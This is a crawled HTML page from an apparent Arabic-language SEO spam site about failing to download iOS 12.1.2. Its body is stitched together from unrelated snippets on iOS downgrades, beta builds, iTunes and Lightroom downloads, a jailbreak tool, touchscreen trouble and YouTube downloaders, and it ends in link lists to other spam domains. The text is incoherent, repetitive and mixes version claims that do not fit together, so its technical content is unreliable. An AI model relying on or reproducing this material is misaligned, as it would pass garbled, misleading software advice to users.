

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/younkin84942xace/485862.html
body_size: 4053
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>لماذا لا يمكنني تنزيل ios 12.1.2 [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>لماذا لا يمكنني تنزيل ios 12.1.2</h1>
<p>لا داعي للقلق ، يمكنك الرجوع بسهولة إلى نظام التشغيل iOS 11.4.1 من نظام التشغيل iOS 12. في ما يلي كيفية القيام ذلك.لماذا يجب عليك الرجوع ؟في بعض الأحيان ، تواجه بعض المشاكل بعد تحديث أخر أصدار iOS </p>
<h2>ثانيا : ادخل الى الرابط الثالى تحميل اصدار ios 12.1.1 أو ios 12.1.2 الخاص بجهازك كل الأجهزة ستجد السوفت وير الخاص بها من الرابط السابق الذكر وضعه في سطح المكتب على جهازك الكمبيوتر حتى يسهل عليك اجاده. </h2>
<p>عام 2018 كان مليئاً بالتحديثات الخاصة بنظام iOS لأجهزة آبل المحمولة كلها تهدف إلى تحسين تجربة الاستخدام ورفع مستوى الأداء إلا أن تحديث iOS 12.1.2 كان أسوأ تلك التحديثات بسبب المشاكل الكثيرة التي أصابت العديد من هواتف الآيفون   يمكنك تنزيل iOS 12.1.2 Beta 1 باستخدام روابط التنزيل الموجودة في الأسفل. ما الجديد في IOS 12.1.2 BETA 1؟ حجم التحديث في الأصدار iOS 12.1.2 Beta 1 حوالي 350 ميجابايت لجميع الأجهزة المتوافقة ويحمل رقم بنية هو 16D5024a.  لا داعي للقلق ، يمكنك الرجوع بسهولة إلى نظام التشغيل iOS 11.4.1 من نظام التشغيل iOS 12. في ما يلي كيفية القيام ذلك.لماذا يجب عليك الرجوع ؟في بعض الأحيان ، تواجه بعض المشاكل بعد تحديث أخر أصدار iOS  </p>
<h3>هذا ما كنت أبحث عنه ولكن لماذا لا يمكنني استخدام إصبعي أو القلم على شاشة تعمل باللمس. يبدو أنه يعمل فقط مع الماوس ، وهذا أمر مخزٍ n </h3>
<p>‫قم بنتزيل iTunes (64-bit)12.10.10 لـ Windows مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من iTunes (64-bit)2020 لـ Windows انقر فوق تنزيل أدناه للبدء بتنزيل Lightroom Classic. اتبع الإرشادات التي تظهر على الشاشة لتسجيل الدخول والتثبيت. إذا كنت تقوم بتثبيت تطبيق Creative Cloud للمرة الأولى، فإن تطبيق Creative Cloud لسطح المكتب سيُثبّت أيضًا.</p>
<h3>لا داعي للقلق ، يمكنك الرجوع بسهولة إلى نظام التشغيل iOS 11.4.1 من نظام التشغيل iOS 12. في ما يلي كيفية القيام ذلك.لماذا يجب عليك الرجوع ؟في بعض الأحيان ، تواجه بعض المشاكل بعد تحديث أخر أصدار iOS  </h3>
<p>أصدرت أبل تحديث جديد لبرنامج الآي تيونز يحمل الرقم 12.1.2 . التحديث يأتي بعد فترة قصيرة من طرحها نظام iOS 8.3 والذي صدر مساء الأربعاء الماضي -راجع هذا الرابط-.ولم يقدم أي تغيرات جوهرية أو رئيسية في التطبيق بل لإضافة تحسينات امور لا بد منها قيل تحديث الايفون الى الاصدار يمكنك الحصول على طريقة تنزيل iOS 12 للايفون باحدى الطريقتين، وهما: هل يمكنني التحديث من ios 10.3.3 الى ios 12. 29.09.2018 نحن نلخص مشاكل iOS 13 /iOS 13.1.2 iPadOS iPhone و iPad و iPod الأكثر شيوعًا المتعلقة بالتحديث أو الاستخدام اليومي وإصلاحاتهم. مشاكل تحديث iOS 13 صدرت النسخة 12 على أجهزة iOS منذ شهر شتنبر للسنة الفارطة، لكن و بإكتشاف ثغرة بها تم إستغلالها لبرمجة أداة جديدة للجلبريك وهي unc0ver التي عرفت عدة تحديثات و أصبحت متوافقة تماما مع النسخ 12 إلى 12.1.2 مع إضافة التطبيق الغني عن تحميل iOS 12.0.1 IPSW للايفون والايباد بروابط مباشرة Download iOS 12.0.1 IPSW for iPhone, iPad, iPod بروابط مباشرة من شركة ابل التحديث الجديد iOS 12.0.1 - لماذا لا يمكنني تنزيل مقاطع فيديو YouTube عبر KEEPVID؟ - Yahoo.com - لم يعد موقع KeepVid يسمح للمستخدمين "الاحتفاظ" بالفيديوهات ، كيف يمكنني تنزيل فيديو YouTube الآن؟ - رديت.</p>
<h3>قام شخصان بتغيير عناوين البريد الإلكتروني الخاصة بهم في الأشهر القليلة الماضية. على الرغم من أنني قمت بتحديث دفتر العناوين الخاص بي (إضافة البريد الإلكتروني الجديد ، وحذف البريد القديم) ، إلا أنني عندما أكتب اسمه</h3>
<p>هذا ما كنت أبحث عنه ولكن لماذا لا يمكنني استخدام إصبعي أو القلم على شاشة تعمل باللمس. يبدو أنه يعمل فقط مع الماوس ، وهذا أمر مخزٍ n  لماذا لا يمكنني فتح الألعاب و التطبيقات المستلمة SHAREit ؟! (ايفون) يناير 31, 2021; لا يمكنك العثور على الملفات التي تريد نقلها في شير ات ؟ (حل) يناير 31, 2021; كيفية نقل الأغاني على الايفون عبر شير ات  </p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://forsaljningavaktierxxha.web.app/89124/22959.html">jw</a></li><li><a href="https://enklapengargmjs.web.app/52171/33272.html">jw</a></li><li><a href="https://affarerjgxb.firebaseapp.com/31426/15270.html">jw</a></li><li><a href="https://hurmaninvesterarsceh.firebaseapp.com/91333/45700.html">jw</a></li><li><a href="https://enklapengarkvcj.web.app/49177/20932.html">jw</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/454060.html">لا يمكن تنزيل تطبيق ماكدونالدز</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/480758.html">قم بتنزيل الإصدار wsjkx 2.0.0 في الدليل c ؛ wsjtx</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/336992.html">كيفية تنزيل تعديل لماين كرافت إكس بوكس ​​1</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/850039.html">إعادة لمس الجمال 3 تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/857692.html">تحميل تطبيق لينكد إن للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/153834.html">استئناف البناء المجاني وتحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/662676.html">تحميل لعبة battlefield 4 للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/55546.html">Cyndi lauper dlc rocksmith تنزيل مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/96299.html">قم بتنزيل الإصدار الأقدم من تصميم الويب macaw</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/825199.html">اعمال الرحمة تحميل الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/238360.html">تحميل showbox for android 6.0 1</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/435971.html">تنزيل netflix for android box</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/741521.html">تحميل لعبة الأسفلت 8 للكمبيوتر ويندوز 7</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/715741.html">Windows 8 bluetooth driver تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/90559.html">موضوع gaster تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/746021.html">كانون pixma mg3520 تحميل تعريفات ماك</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/521547.html">الرد 1994 تحميل كامل الألبوم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/253781.html">برنامج مكافحة الفيروسات المجاني لتحميل الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/107388.html">تنزيل برنامج تشغيل الجهاز bvu165</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/732823.html">كيفية تنزيل الفيديو من جهاز الكمبيوتر إلى جهاز iphone</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/745928.html">ألعاب البحث المجاني عن الأشياء الخفية لا يمكن تنزيلها</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/149752.html">تحميل تعريف طابعة epson xp 440</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>